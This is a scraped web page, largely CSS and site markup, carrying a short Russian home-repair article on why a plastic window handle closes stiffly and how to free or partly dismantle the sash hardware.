label.medium{font-size:20px}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:14px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:12px}.pagination div.nav>span,.pagination div.nav a{padding:0 15px;font-size:13px;height:30px;line-height:30px;margin-bottom:10px}.pagination div.nav>span{height:34px;line-height:34px;margin:0 5px}.pagination div.nav a span{padding:0;margin:0}#search-results div.box{padding:0}div.map{min-height:250px}div.map div#map_canvas{height:250px}div.filters{margin:0}input[type=email],input[type=password],input[type=tel],input[type=text],input[type=url],textarea{padding:12px 25px}div.download a{font-size:16px}#header .logo{max-width:200px;margin:0px auto 0;padding:5px 10px!important}#header .logo.text-logo{margin-top:-2px}#header .logo.text-logo #single #comments.hosted .comment .comment-author,#header .logo.text-logo .title,#header .logo.text-logo .wpcf7 label,#single #comments.hosted .comment #header .logo.text-logo .comment-author,.wpcf7 #header .logo.text-logo label{font-size:30px}#header.classic .logo,#header.classic nav{margin-top:0}#header div.menu-mobile{left:20px;font-size:24px}#header div.menu-wrapper{padding:15px 0!important}#header nav{left:20px}#header nav ul.menu li.menu-item-has-children{margin-right:0;padding-right:20px}#header nav ul.menu li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f107';display:block;color:#333;position:absolute;font-size:14px;right:5px;top:10px;z-index:5}#header nav ul.menu li.menu-item-has-children:hover>ul.sub-menu{opacity:1;visibility:visible;max-height:50vh!important;padding:5px 0;overflow:auto}#header nav ul.sub-menu{position:relative!important;left:auto!important;top:auto!important;max-height:0!important;overflow:hidden;-webkit-box-shadow:none;box-shadow:none;background:none;padding:0;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;max-width:210px;margin-left:-10px;margin-right:-20px}#header nav ul.sub-menu li a{padding:10px}#header nav ul.sub-menu ul.sub-menu{margin-left:5px}#header nav ul.sub-menu ul.sub-menu li a{padding-left:10px}.epcl-search-button{font-size:22px;right:20px;margin-top:-18px}#search-lightbox .search-wrapper{padding:0px}.classic div.left-content,.grid-sidebar div.left-content{margin:0 -20px}.enable-masonry div.articles article{float:none}div.articles{display:block;margin:0 20px}div.articles article{padding-bottom:25px;padding-left:0;padding-right:0}div.articles article div.border{display:none}div.articles article div.post-excerpt{padding-bottom:0}div.articles article .post-format-gallery,div.articles article .post-format-gallery div.item,div.articles article .post-format-wrapper iframe,div.articles article a.thumb{min-height:200px;height:200px!important}div.articles article div.meta a{margin-bottom:7px}div.articles .author-meta{position:relative;bottom:auto;right:auto;margin-top:20px}div.articles.classic article{padding:25px 0}div.articles.classic article .article-wrapper{padding:20px}div.articles.classic article .post-format-wrapper{margin:0 0 10px}div.articles.classic article .bottom .meta{padding:0;margin-bottom:15px}div.articles.classic article .bottom .meta .author{display:block;margin:0 0 10px}div.articles.classic article.no-thumb .bottom{margin-top:-10px}div.articles.classic .author-meta{margin-top:0}#author{padding:30px 20px 20px}#author #single.fullcover .featured-image .top,#author div.info,#single.fullcover .featured-image #author .top{max-width:inherit;font-size:13px}.ads{padding-bottom:0}.epcl-carousel{margin:20px 20px 0;padding:0}.epcl-carousel .slick-next,.epcl-carousel .slick-prev{width:40px!important;height:40px!important}.epcl-carousel .item article{margin:0}.epcl-carousel .item .img{height:250px!important}#sidebar{margin-top:30px;float:none}#sidebar .widget .widget-title{margin-bottom:25px}div.epcl-share-container{margin:0;height:auto!important;float:none}div.epcl-share{margin:20px 0;float:none}div.epcl-share a{display:inline-block;border-radius:7px;margin:0 1px}div.left-content .main-article{padding:20px}#single .featured-image div.info,#single.fullcover .featured-image .top{padding:10px 15px}#single.fullcover .featured-image{height:300px;margin-bottom:20px}#single.fullcover .featured-image .top,#single.fullcover .featured-image div.info{padding:20px}#single.fullcover #comments.hosted .comment .featured-image .top .comment-author,#single.fullcover #comments.hosted .comment .featured-image div.info .comment-author,#single.fullcover .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image .top .title,#single.fullcover .featured-image .top .wpcf7 label,#single.fullcover .featured-image div.info #comments.hosted .comment .comment-author,#single.fullcover .featured-image div.info .title,#single.fullcover .featured-image div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image .top label,.wpcf7 #single.fullcover .featured-image div.info label{font-size:22px}#single.standard .featured-image{margin-bottom:0px}#single.standard #comments.hosted .comment div.meta .comment-author,#single.standard div.meta #comments.hosted .comment .comment-author,#single.standard div.meta .title,#single.standard div.meta .wpcf7 label,.wpcf7 #single.standard div.meta label{margin-bottom:20px}#single.standard div.epcl-share{margin:0 0 25px;text-align:center}#single .post-format-wrapper{margin-top:20px;margin-bottom:15px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:block;margin-right:0}#single .share-buttons .permalink input{width:auto}#single .absolute.widget_epcl_tag_cloud,#single .absolute.widget_tag_cloud,#single div.tags.absolute{display:none;left:15px;top:15px}#single section.related article{height:225px}#single .post-format-video iframe{max-height:250px}#single .post-format-gallery div.item{height:250px}#single .post-format-gallery .slick-prev{left:15px}#single .post-format-gallery .slick-next{right:15px}#single section.related{margin-top:30px}#single section.related .next,#single section.related .prev{width:auto;float:none}#single section.related .next{margin-top:30px}#single #comments{padding:20px;margin-top:30px}#single #comments.hosted .comment .comment-author,#single #comments .title,#single #comments .wpcf7 label,.wpcf7 #single #comments label{margin-bottom:20px}#page #single .featured-image{height:200px!important}#archives #author{margin:30px 0 0}.tag-description{font-size:13px}#single #comments.hosted .comment .tag-description .comment-author,.tag-description #single #comments.hosted .comment .comment-author,.tag-description .title,.tag-description .wpcf7 label,.wpcf7 .tag-description label{margin-top:20px}.tag-description .icon{width:50px;height:50px;margin:-25px 0 0 -25px;line-height:50px}.tag-description .icon svg{width:30px;height:30px}#page-404 div.not-found{max-width:inherit}#page-404 div.not-found i.fa{font-size:80px}#page-subscribe{margin-bottom:20px}#page-subscribe section{padding:0;margin-top:0px}#page-subscribe form{padding:25px}#footer{margin-top:0px}#footer .subscribe .left{padding-left:20px!important;padding-right:20px!important}#footer .subscribe .right{float:none;margin-bottom:20px;text-align:center;padding-right:20px}#footer .subscribe p{margin-top:5px}#footer .widgets{padding:30px 0}#footer .widgets .widget{margin-bottom:30px}#footer .widget{margin-top:30px}#footer .widget:first-child{margin-top:0}#footer .mobile-sidebar .widget{width:100%}#footer .logo{margin:20px}div.text{font-size:14px}div.text h1{font-size:24px}div.text h2{font-size:22px}div.text h3{font-size:20px}div.text h4{font-size:18px}div.text h5{font-size:16px}div.text h6{font-size:14px}div.text blockquote{padding:15px 25px}div.text iframe{max-width:100%}div.text pre:not([class*=language-]){padding:10px 5px;font-size:13px}div.text code:not([class*=language-]){font-size:13px}div.text code[class*=language-],div.text pre,div.text pre[class*=language-]{max-height:300px;white-space:pre}div.text table{display:block;overflow:auto;padding:0}div.text table tbody{overflow:auto}div.text figure,div.text iframe,div.text p{margin-bottom:12.8px}}body.rtl{direction:rtl;unicode-bidi:embed}body.rtl .nice-select{padding-right:30px;padding-left:40px;text-align:right!important}body.rtl .nice-select:after{right:auto;left:20px}body.rtl .nice-select .list{left:0;right:0}body.rtl .nice-select .list li{text-align:right}body.rtl .outer-arrows .slick-next{left:0;margin-right:0;margin-left:-20px}body.rtl .outer-arrows .slick-prev{right:0;margin-left:0;margin-right:-20px}body.rtl .epcl-pagination div.nav .page-number{direction:ltr}body.rtl div.left-content{float:right;padding-right:0;padding-left:40px}body.rtl #sidebar{float:left}body.rtl .grid-sidebar div.left-content{padding-left:0px;margin-right:-20px}body.rtl .no-sidebar div.left-content{float:none;padding-left:0}body.rtl aside:before{left:auto;right:-1px}body.rtl form.search-form .submit{left:20px;right:auto}body.rtl div.meta .fa,body.rtl div.meta .remixicon{margin-right:0;margin-left:2px;vertical-align:middle}body.rtl div.meta .author .author-image{margin-right:0;margin-left:7px}body.rtl .author-meta .meta-info i,body.rtl .author-meta .meta-info svg{float:right;margin-left:2px}body.rtl .author-meta a.author{float:right}body.rtl .author-meta .author-image{float:right;margin-right:0;margin-left:13px}body.rtl .author-meta .meta-info{margin-left:0;margin-right:13px}body.rtl .author-meta .meta-info.views-counter{margin-right:0}body.rtl .author-meta .meta-info.alignright{float:left!important}body.rtl .classic div.meta .meta-info{display:inline-block;margin-right:0;margin-left:15px}body.rtl div.articles.columns-4 article .author-meta .meta-info{margin-left:0;margin-right:7px}body.rtl div.articles.classic article .absolute.widget_epcl_tag_cloud,body.rtl div.articles.classic article .absolute.widget_tag_cloud,body.rtl div.articles.classic article .absolute.widget_tag_cloud,body.rtl div.articles.classic article div.tags.absolute{text-align:right;right:20px}body.rtl div.epcl-share-container{position:relative;float:right;margin-right:-65px;z-index:100}body.rtl .mfp-title{text-align:right;padding-right:0;padding-left:36px}body.rtl .mfp-counter{left:0;right:auto}body.rtl #header .logo{margin-left:10px}body.rtl #header nav{float:left}body.rtl #header .subscribe.epcl-button{margin-left:0;margin-right:10px}body.rtl #header.advertising nav,body.rtl #header.classic nav{text-align:right}body.rtl #header .share-buttons{float:left;margin-left:0;margin-right:15px}body.rtl #header.advertising .logo,body.rtl #header.is-sticky div.menu-wrapper .logo,body.rtl #header .logo{float:right}body.rtl #header.is-sticky div.menu-wrapper .logo{float:right}body.rtl #header.is-sticky div.menu-wrapper nav{float:left}body.rtl #header.advertising .epcl-banner{float:left}body.rtl #header.classic .logo{float:none;margin-left:auto;margin-right:auto}body.rtl #header nav ul.menu li.menu-item-has-children{margin-right:0;margin-left:10px;padding-right:10px;padding-left:15px}body.rtl #header nav ul.menu li.menu-item-has-children:after{right:auto;left:0px}body.rtl #header nav ul.sub-menu{text-align:right;left:auto;right:-10px}body.rtl #header nav ul.sub-menu ul.sub-menu{left:auto;right:100%}body.rtl #header nav ul.sub-menu li a{text-align:right}body.rtl #header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu{right:auto;left:0}body.rtl #single .post-format-gallery .slick-next{right:auto;-webkit-transform:rotate(180deg) translateY(50%);-ms-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}body.rtl #single .post-format-gallery .slick-prev{left:auto;-webkit-transform:rotate(180deg) translateY(50%);-ms-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}body.rtl #single .featured-image div.info,body.rtl #single.fullcover .featured-image .top,body.rtl #single.fullcover .featured-image .top{right:0}body.rtl #single div.meta .meta-info{margin-right:0;margin-left:15px;display:inline-block}body.rtl #single .absolute.widget_epcl_tag_cloud,body.rtl #single .absolute.widget_tag_cloud,body.rtl #single .absolute.widget_tag_cloud,body.rtl #single div.tags.absolute{right:30px;text-align:right}body.rtl #single #comments.hosted .comment .comment-author,body.rtl #single #comments.hosted .comment .date{display:inline-block;margin-left:3px}body.rtl #single #comments .comment .avatar{float:right}body.rtl #single .share-buttons .permalink input{direction:ltr}body.rtl div.text .wp-block-quote:before{left:auto;right:0}body.rtl .epcl-shortcode.epcl-toggle .toggle-title .epcl-icon{right:auto;left:10px}body.rtl .epcl-shortcode.epcl-button i.epcl-icon{margin-right:0;margin-left:7px}body.rtl .widget_epcl_about .avatar{float:right;margin-right:0;margin-left:20px}body.rtl .widget_epcl_about .social{float:right}body.rtl section.widget_epcl_tweets p{padding-left:0;padding-right:35px}body.rtl section.widget_epcl_tweets p i.fa-twitter{left:auto;right:0}body.rtl .widget_epcl_social div.icons a{padding-right:20px}body.rtl .widget_epcl_social div.icons a i{right:auto;left:0}body.rtl .widget_epcl_featured_category .item,body.rtl .widget_epcl_posts_thumbs .item,body.rtl .widget_epcl_related_articles .item{padding-left:0;padding-right:100px}body.rtl .widget_epcl_featured_category .item .thumb,body.rtl .widget_epcl_posts_thumbs .item .thumb,body.rtl .widget_epcl_related_articles .item .thumb{left:auto;right:0}body.rtl .widget_archive>ul>li,body.rtl .widget_categories>ul>li,body.rtl .widget_recent_comments>ul>li,body.rtl .widget_recent_entries>ul>li,body.rtl .widget_rss>ul>li{padding-left:0;padding-right:27px}body.rtl .widget_archive>ul>li:before,body.rtl .widget_categories>ul>li:before,body.rtl .widget_recent_comments>ul>li:before,body.rtl .widget_recent_entries>ul>li:before,body.rtl .widget_rss>ul>li:before{left:auto;right:0}body.rtl .widget_categories ul>li{padding-right:0}body.rtl .widget_archive ul>li a,body.rtl .widget_categories ul>li a{float:none}body.rtl .widget_archive ul li span,body.rtl .widget_categories ul li span{float:left}body.rtl .widget ul>li ul.children li{padding-left:0;padding-right:30px}body.rtl .widget_calendar table #next{text-align:left}body.rtl .widget_calendar table #prev{text-align:right}body.rtl #footer a#back-to-top{right:auto;left:20px}@media screen and (max-width:1200px){body.rtl #header .logo{float:none!important;margin-left:auto;margin-right:auto}body.rtl #header.is-sticky div.menu-wrapper .logo{float:right!important}body.rtl #header.advertising .epcl-banner{display:none}body.rtl #header.advertising nav{float:none;text-align:center}body.rtl #header nav ul.menu li.menu-item-has-children{margin-left:5px}body.rtl div.filters .alignright{padding-left:30px;padding-right:0}}@media screen and (min-width:990px) and (max-width:1024px){#header.is-sticky nav{float:left!important;max-width:82%}}@media screen and (max-width:1023px){body.rtl div.left-content{float:none;padding-left:0}body.rtl div.filters .alignright{padding-left:15px}body.rtl div.filters .nice-select{margin-left:15px;margin-right:0}body.rtl #header.is-sticky div.menu-wrapper .logo{float:none!important}body.rtl #header.advertising .logo,body.rtl #header .logo{float:none}body.rtl #header div.menu-mobile{left:auto;right:40px}body.rtl #header nav{left:auto;right:40px;text-align:right}body.rtl #header nav ul.menu{text-align:right}body.rtl #header nav ul.menu>li.menu-item-has-children:after{right:auto;left:0;top:8px;content:'\f104'}body.rtl #header nav ul.menu li.menu-item-has-children{margin-right:0;margin-left:10px}body.rtl #header nav ul.sub-menu{left:auto!important;right:100%!important;min-width:200px}body.rtl .epcl-search-button{right:auto;left:40px}body.rtl #single .post-format-image img{border-top-left-radius:7px}}@media screen and (max-width:767px){body.rtl div.filters .grid-33{float:none}body.rtl div.filters .alignright{padding-left:5px}body.rtl #header nav{right:20px}body.rtl #header nav ul.menu li.menu-item-has-children:after{content:'\f107';top:10px}body.rtl #header nav ul.sub-menu{right:auto!important}body.rtl .epcl-search-button{left:20px}body.rtl #footer .subscribe .right{float:none;padding:0 20px}}</style>
<style id="epcl-theme-header-css">body:before{ background: url(https://gonchar-ka.ru/wp-content/uploads/2020/04/11-besshovnaya-tekstura-dlya-sayta-tekstil.png) repeat; }#header .logo a, #header a.sticky-logo{ 
color: #31bcd8; }#header .logo a i.fa, #footer .logo a i.fa{ 
color: #dd3333; }
#header nav ul.sub-menu li.current-menu-item a, .author-meta .meta-info i, .author-meta a.meta-info:hover, div.meta .remixicon, div.meta a:hover, div.epcl-share a, .author-meta a.author:hover,
.widget_archive>ul>li:before, .widget_categories>ul>li:before, .widget_recent_comments>ul>li:before, .widget_recent_entries>ul>li:before, .widget_rss>ul>li:before,
.author-meta a, .pagination div.nav a, div.text a:not([class]), .pagination div.nav a, section.widget_epcl_tweets p a, #single #comments nav.pagination a:hover, section.widget_epcl_tweets p a, div.text .wp-block-categories li span, div.text .wp-block-categories li a:hover, div.text .wp-block-archives li span, div.text .wp-block-archives li a:hover, div.text .wp-block-archives li a:hover, div.text .wp-block-categories li a:hover, div.text .wp-block-latest-posts li a:hover{ 
color: #00bec1; }#single .share-buttons .permalink .copy svg{ 
fill: #00bec1; }
.button, .epcl-button.red, div.tags a, div.tags span, .epcl-pagination div.nav a, #single .share-buttons .epcl-button,
.widget_archive ul li span, .widget_categories ul li span, .widget_tag_cloud a, .widget_tag_cloud span, .widget_epcl_tag_cloud a, .widget_epcl_tag_cloud span, #single #comments.hosted nav.pagination a,
div.text .wp-block-archives li:not(.option) span, div.text .wp-block-categories li:not(.option) span, div.text .wp-block-latest-posts li:not(.option) span,
button, input[type=submit]:hover, .widget .nice-select:hover, .nice-select.open, .widget .nice-select:focus, input[type=submit], #single section.related article .button, .slick-arrow, .slick-arrow:hover, .widget .nice-select{ 
background-color: #00bec1; }select.custom-select, #single #comments .comment .outline.comment-reply-link, .button.outline, .pagination div.nav a, input[type=submit], .button, .widget .nice-select, .widget .nice-select:hover, input[type=submit]:hover, .pagination div.nav a:hover, div.epcl-download a, div.epcl-download a:hover, .widget .nice-select:focus{ 
border-color: #00bec1; }#header nav ul.menu > li > a:not(.epcl-button), #header nav ul.menu li.menu-item-has-children:after{ 
color: #000000; }#header nav ul.menu > li > a:hover{ 
color: #000000; }#header nav ul.menu li.current-menu-ancestor>a, #header nav ul.menu li.current-menu-item>a{ 
color: #000000; }::selection{ color: rgba(38,239,232,0.51); }body{ font-size: 25; }body{ font-size: 25; }</style><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>

</head>
<body class="post-template-default single single-post postid-2152 single-format-standard wp-embed-responsive  pattern bg-image  enable-lazy-adsense">
<svg xmlns="https://w3.org/2000/svg" xmlns:xlink="https://w3.org/1999/xlink" style="display: none;">
<symbol id="tag" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M10.9 2.1l9.899 1.415 1.414 9.9-9.192 9.192a1 1 0 0 1-1.414 0l-9.9-9.9a1 1 0 0 1 0-1.414L10.9 2.1zm.707 2.122L3.828 12l8.486 8.485 7.778-7.778-1.06-7.425-7.425-1.06zm2.12 6.364a2 2 0 1 1 2.83-2.829 2 2 0 0 1-2.83 2.829z"/>
</g>
</symbol>
<symbol id="copy" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M7 6V3a1 1 0 0 1 1-1h12a1 1 0 0 1 1 1v14a1 1 0 0 1-1 1h-3v3c0 .552-.45 1-1.007 1H4.007A1.001 1.001 0 0 1 3 21l.003-14c0-.552.45-1 1.007-1H7zM5.003 8L5 20h10V8H5.003zM9 6h8v10h2V4H9v2z"/>
</g>
</symbol>
<symbol id="calendar" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M17 3h4a1 1 0 0 1 1 1v16a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h4V1h2v2h6V1h2v2zm-2 2H9v2H7V5H4v4h16V5h-3v2h-2V5zm5 6H4v8h16v-8z"/>
</g>
</symbol>
<symbol id="comments-icon" viewBox="0 0 24 24">
<g id="a" clip-path="url(#b)"><path d="M24,0H0V24H24Z" fill="none"/><path d="M14,3H10a8,8,0,0,0,0,16v3.5c5-2,12-5,12-11.5a8,8,0,0,0-8-8ZM12,17H10A6,6,0,0,1,10,5h4a6,6,0,0,1,6,6c0,3.61-2.462,5.966-8,8.48Z"/></g>
</symbol>
<symbol id="views-icon" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M9 18H4v-8h5v8zm-2-2v-4H6v4h1zm6 0V8h-1v8h1zm2 2h-5V6h5v12zm4-2V4h-1v12h1zm2 2h-5V2h5v16zm1 4H3v-2h19v2z"/>
</g>
</symbol>
<symbol id="envelope" viewBox="1 -95 511.99998 511">
<path d="m16 32.5v256c0 8.835938 7.164062 16 16 16h448c8.835938 0 16-7.164062 16-16v-256l-240 112zm0 0" fill="#333"/><path d="m480 16.5h-448c-8.835938 0-16 7.164062-16 16l240 112 240-112c0-8.835938-7.164062-16-16-16zm0 0" fill="#333"/><path d="m512 32.117188c0-.207032 0-.386719 0-.59375-.527344-17.289063-14.699219-31.03125-32-31.023438h-448c-17.261719.042969-31.378906 13.769531-31.9023438 31.023438v.59375c0 .207031-.0976562.253906-.0976562.382812v256c0 17.671875 14.328125 32 32 32h448c17.671875 0 32-14.328125 32-32v-256c0-.128906 0-.257812 0-.382812zm-53.839844.382812-202.160156 94.398438-202.160156-94.398438zm-426.160156 256v-230.878906l217.230469 101.375c4.292969 2.003906 9.246093 2.003906 13.539062 0l217.230469-101.375v230.878906zm0 0" fill="#fff"/>
</symbol>
</svg>    <!-- start: #wrapper -->
<div id="wrapper">
<!-- start: #header -->
<header id="header" class="classic">
<div class="menu-mobile">
<i class="remixicon remixicon-menu-line"></i>
</div>
<!-- start: .menu-wrapper -->
<div class="menu-wrapper">
<div class="grid-container">
<div class="logo text-logo">
<a href="https://gonchar-ka.ru/" class="title white no-margin">
Gonchar-Ka.ru					</a>
</div>
<!-- start: .main-nav -->
<nav class="main-nav gradient-effect">
<ul id="menu-menu-1" class="menu"><li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-203"><a href="https://gonchar-ka.ru/"><i class="fa fa-home"></i> Главная</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://gonchar-ka.ru/avtor-fomin"><i class="fa fa-user"></i> Автор</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://gonchar-ka.ru/politika-konfidencialnosti"><i class="fa fa-bell"></i> Политика конфиденциальности</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://gonchar-ka.ru/kontakty"><i class="fa fa-map"></i> Контакты</a></li>
<li class="search-menu-item hide-on-mobile hide-on-tablet"><a href="#search-lightbox" class="lightbox mfp-inline"><i class="remixicon remixicon-search-line"></i></a></li></ul>			</nav>
<!-- end: .main-nav -->
<a href="#search-lightbox" class="lightbox epcl-search-button mfp-inline hide-on-desktop"><i class="remixicon remixicon-search-line"></i></a>
<div class="clear"></div>
<div class="border hide-on-tablet hide-on-mobile"></div>
</div>
<div class="clear"></div>
</div>
<!-- end: .menu-wrapper -->
<div class="clear"></div>
</header>
<!-- end: #header --><div style="padding:5px; text-align:center;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
<div class="hide-on-mobile hide-on-tablet hide-on-desktop">
<div id="search-lightbox" class="mfp-hide grid-container grid-small grid-parent">
<h4 class="title small white textcenter fw-normal hide-on-mobile hide-on-tablet">Press <span>ESC</span> to close</h4>
<div class="search-wrapper section">                
<form action="https://gonchar-ka.ru/" method="get" class="search-form">
<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Введите, чтобы начать поиск..." required>
<button type="submit" class="submit" aria-label="Submit"><i class="remixicon remixicon-search-line"></i></button>
</form>
</div>
</div>
</div>
<!-- start: #single -->
<main id="single" class="main grid-container standard" data-aos="fade">
<!-- start: .center -->
<div class="center content">
<!-- Fullcover Style -->
<!-- start: .epcl-page-wrapper -->
<div class="epcl-page-wrapper">
<!-- start: .content -->
<div class="left-content grid-70 np-mobile">
<article class="main-article post-2152 post type-post status-publish format-standard hentry category-okna">
<header>
<div class="post-format-image post-format-wrapper ">
<div class="tags "><a href="https://gonchar-ka.ru/okna" class="tag-link-22">Окна</a></div>            			</div>
<!-- start: .meta -->
<div class="meta">
<time class="meta-info" datetime="2022-01-21"><i class="remixicon remixicon-calendar-line"></i> 21.01.2022</time>
<a href="#comments" class="comments tooltip" title="Go to comments">
<i class="remixicon remixicon-chat-1-line fa-flip-horizontal"></i>
<span class="comment-count">0</span>
<!-- <span class="comment-text hide-on-mobile">Comments</span> -->
</a>   
<div class="clear"></div>
</div>
<!-- end: .meta -->
<div class="clear"></div>
</header>                        
<section class="post-content">
<div class="epcl-share-container hide-on-mobile">
<div class="epcl-share">
<a class="facebook " rel="nofollow" href="https://facebook.com/sharer/sharer.php?u=https://gonchar-ka.ru/?p=2152"
onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;"><i class="fa fa-facebook"></i></a>
<a class="twitter " rel="nofollow" href="https://twitter.com/share?text=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D1%82%D1%83%D0%B3%D0%BE+%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D0%B2%D0%B0%D0%B5%D1%82%D1%81%D1%8F+%D1%80%D1%83%D1%87%D0%BA%D0%B0+%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE+%D0%BE%D0%BA%D0%BD%D0%B0%3F&url=https://gonchar-ka.ru/?p=2152"
onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;"><i class="fa fa-twitter"></i></a>
<a class="telegram " rel="nofollow" href="https://telegram.me/share/url?url=https://gonchar-ka.ru/?p=2152&text=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D1%82%D1%83%D0%B3%D0%BE+%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D0%B2%D0%B0%D0%B5%D1%82%D1%81%D1%8F+%D1%80%D1%83%D1%87%D0%BA%D0%B0+%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE+%D0%BE%D0%BA%D0%BD%D0%B0%3F" onclick="window.open(this.href, 'telegram-share', 'width=490,height=530');return false;"><i class="fa fa-telegram"></i></a>
<a class="vk " rel="nofollow" href="https://vk.com/share.php?url=https://gonchar-ka.ru/?p=2152&title=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D1%82%D1%83%D0%B3%D0%BE+%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D0%B2%D0%B0%D0%B5%D1%82%D1%81%D1%8F+%D1%80%D1%83%D1%87%D0%BA%D0%B0+%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE+%D0%BE%D0%BA%D0%BD%D0%B0%3F&comment=%D0%A1%D0%BE+%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%B5%D0%BC+%D0%BE%D0%BA%D0%BD%D0%BE+%D0%BC%D0%BE%D0%B6%D0%B5%D1%82+%D0%BF%D1%80%D0%B8%D0%B4%D0%B0%D0%B2%D0%B0%D1%82%D1%8C+%D0%BD%D0%B5%D1%83%D0%B4%D0%BE%D0%B1%D1%81%D1%82%D0%B2%D0%B0+%E2%80%93+%D1%82%D1%83%D0%B3%D0%BE+%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F+%D0%B8%D0%BB%D0%B8+%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D0%B0%D1%88%D0%B8%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F.+%D0%94%D0%B0%D0%BD%D0%BD%D0%B0%D1%8F+%D1%81%D1%82%D0%B0%D1%82%D1%8C%D1%8F+%D0%BF%D0%BE%D0%B4%D1%81%D0%BA%D0%B0%D0%B6%D0%B5%D1%82%2C+%D0%BA%D0%B0%D0%BA+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B4%D0%B8%D1%82+%D0%BD%D0%B0%D1%81%D1%82%D1%80%D0%BE%D0%B9%D0%BA%D0%B0+%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D1%85+%D0%BE%D0%BA%D0%BE%D0%BD." onclick="window.open(this.href, 'vk-share', 'width=490,height=530');return false;"><i class="fa fa-vk"></i></a>
<a class="whatsapp " rel="nofollow" href="https://api.whatsapp.com/send?text=https://gonchar-ka.ru/?p=2152" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>    
</div>                                </div>
<div class="text">
<div class="flat_pm_start"></div>
<h1>Почему туго закрывается ручка пластикового окна?</h1>
<h2>Проблемы и настройка пластиковых окон</h2>
<p>Посмотрим, как производится настройка пластиковых окон. Опишем некоторые моменты, как очевидные, так и малоизвестные. Расскажем, что делать, если посреди зимы окно отказывается служить. Ну, а теперь за дело!</p>
<h2>Пластиковое окно закрывается слишком туго</h2>
<p>Нужно заметить, что срок службы фурнитуры измеряется в количестве циклов срабатывания. Причем в таких условиях, когда ручка створки проворачивается слишком туго, наверняка условия ужесточаются. Многие думают – почему же вообще удается запереть окно? Если бы там были какие-то проблемы, то ручка вовсе бы не повернулась? Нет, это не так. Угловые передачи на створке гибкие, поэтому они могут в достаточных пределах деформироваться, чтобы не возникало ситуаций, что слишком рьяный пользователь ломает окно. Но хорошо ли это, когда изделие работает на пределе? Нет, требуется настройка пластиковых окон.</p>
<p>Есть сотня способов, как это сделать в данном случае. Мы предлагаем следующую последовательность действий, которая опробована на практике уже не раз:</p>
<p><ol>
Во-первых, створку нужно открыть. В районе ручки многие заметят язычок, стоящий под углом примерно 70 градусов к обвязке фурнитуры. Нужно надавить в этом месте и провернуть ручку в положение закрыто (ни в коем случае не на проветривание). Фурнитура стала работать легко? Значит смазывать ее не нужно.</p>
</ol>
<p style="clear: both"></p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<p>Ну, и в крайнем случае без одной-двух планок можно обойтись до прихода мастера. Теперь рассмотрим тот случай, когда даже при открытой створке и нажатом язычке фурнитура двигается туго. Здесь придется отыскать ту часть, которая приводит к заеданию. Пришло время сказать, что фурнитура по периметру створки состоит из двух типов передач, угловых и прямых. Демонтаж начинается именно с последних.</p>
<p>Все передачи стыкуются через зубчатое сочленение, прикрытое для прочности отрезком полосы стали. Все это крепится на винтах или зажимах. В ходе демонтажа, буквально рукой двигая тяги каждой детали, можно понять, которая из них заедает. До прихода мастера проблемный участок можно убрать. Например, при демонтаже верхней угловой передачи перестанет работать и режим форточки, но створка по большому счету запираться будет.</p>
